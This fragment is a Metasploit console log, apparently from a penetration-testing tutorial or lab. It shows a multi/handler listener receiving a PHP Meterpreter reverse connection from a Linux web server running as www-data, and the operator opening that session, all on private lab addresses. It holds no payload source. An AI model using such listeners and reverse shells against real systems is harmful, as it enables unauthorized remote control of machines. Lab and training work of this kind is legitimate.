 msf exploit(multi/handler) >
[*] Sending stage (37543 bytes) to 192.168.10.156
[*] Meterpreter session 1 opened (192.168.10.128:443 -> 192.168.10.156:36591) at 2019-04-29 18:31:38 +0800
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ ubuntu 192.168.10.128:443 -> 192.168.10.156:36591 (192.168.10.156)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >